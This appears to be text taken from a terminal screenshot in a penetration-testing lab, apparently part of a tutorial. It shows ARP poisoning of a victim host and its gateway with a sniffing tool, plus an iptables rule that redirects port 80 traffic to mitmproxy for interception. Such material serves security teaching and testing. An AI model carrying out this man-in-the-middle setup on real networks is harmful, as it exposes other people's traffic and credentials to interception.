 root@kali: /opt/mitmproxy
root@kali: /opt/mitmproxy 80x16
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 10.20.215.9 08:00:27:08:AF:07
GROUP 2 : 10.20.215.1 52:54:00:12:35:00
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
root@kali: /opt/mitmproxy 80x16
root@kali:/opt/mitmproxy# iptables -t nat -A PREROUTING -p tcp --destination-por
t 80 -j REDIRECT --to-port 8080
root@kali:/opt/mitmproxy#